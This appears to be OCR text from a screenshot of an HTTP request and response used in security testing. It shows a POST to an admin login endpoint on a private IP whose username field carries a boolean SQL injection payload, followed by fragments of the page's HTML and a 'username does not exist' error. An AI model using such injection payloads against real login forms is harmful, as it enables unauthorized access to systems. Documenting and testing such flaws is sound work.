 POST /admin/login HTTP/1.1
Host: 172.16.1.128:8878
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 58
Content-Type: application/x-www-form-urlencoded
admin.username=admin'and+'1'='0&admin.password=aaaa&type=1
Change Encoding: (Using UTF-8)
90 <!--
91 <select name="type" onchange="change()">
92 <option value="0" selected>客 户</op
93 <option value="1">管理员</option>
94 </select>
95 -->
96 </td>
97 </tr>
98 <tr height="40px">
99 <td></td>
100 <td>
101 <input type="submit" id="login" value="登
102 <input type="hidden" id="hidden">
103 </td>
104 </tr>
105 </tbody>
106 </table>
107 <ul c
108 <li><span>用户名不存在！</span></li>
109 </ul>